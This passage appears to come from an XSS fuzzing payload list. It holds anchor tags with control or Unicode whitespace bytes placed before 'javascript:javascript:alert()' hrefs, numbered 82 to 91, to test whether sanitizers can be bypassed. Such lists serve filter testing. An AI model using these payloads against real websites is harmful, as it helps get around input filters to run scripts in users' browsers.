 href="\x14javascript:javascript:alert(82)”
id=“fuzzelement1”>test</a> | <a
href="\x19javascript:javascript:alert(83)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\xAFjavascript:javascript:alert(84)”
id=“fuzzelement1”>test</a> | <a
href="\x1Fjavascript:javascript:alert(85)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x81javascript:javascript:alert(86)”
id=“fuzzelement1”>test</a> | <a
href="\x1Djavascript:javascript:alert(87)”
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x87javascript:javascript:alert(88)”
id=“fuzzelement1”>test</a> | <a
href="\x07javascript:javascript:alert(89)”
id=“fuzzelement1”>test</a> | <a
href="\xE1\x9A\x80javascript:javascript:alert(90)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x83javascript:javascript:alert(91)"
id=“fuzzelement1”>test</a> | <a